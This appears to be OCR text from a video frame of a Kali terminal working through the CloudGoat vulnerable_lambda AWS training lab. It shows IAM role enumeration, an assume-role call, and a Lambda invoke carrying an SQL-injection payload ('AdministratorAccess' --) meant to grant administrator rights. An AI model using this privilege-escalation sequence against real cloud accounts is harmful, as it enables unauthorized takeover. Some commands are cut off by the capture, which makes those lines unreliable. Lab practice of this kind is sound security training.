 1 2 3 4
tyler@kali: ~/AWS-pentesting/cloudgoat
File Actions Edit View Help
tyler@kali: ~/AWS-pentesting/cloudgoat × tyler@kali: ~/Downloads ×
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": cg-bilbo-vulnerable_l
yz' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": ["AdministratorAccess' --"], "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz"; line: 1, column: 63]
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ pluma syntax
^C
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda get-function --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1
An error occurred (ExpiredTokenException) when calling the GetFunction operation: The security token included in the request is expired
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ aws --profile bilbo --region us-east-1 iam list-roles | grep cg-
"RoleName": "cg-lambda-invoker-vulnerable_lambda_cgidqa5kzl7hyz",
"Arn": "arn:aws:iam::940877411605:role/cg-lambda-invoker-vulnerable_lambda_cgidqa5kzl7hyz",
"AWS": "arn:aws:iam::940877411605:user/cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz"
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ aws --profile bilbo --region us-east-1 iam list-role-policies --role-name cg-lambda-invoker-vulnerable_lambda_cgidqa5kzl7hyz
{
"PolicyNames": [
"lambda-invoker"
]
}
HACK SMARTER
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ aws --profile bilbo --region us-east-1 sts assume-role --role-arn arn:aws:iam::940877411605:role/cg-lambda-invoker-vulnerable_lambda_cgidqa5k
zl7hyz --role-session-name pleasesubscribe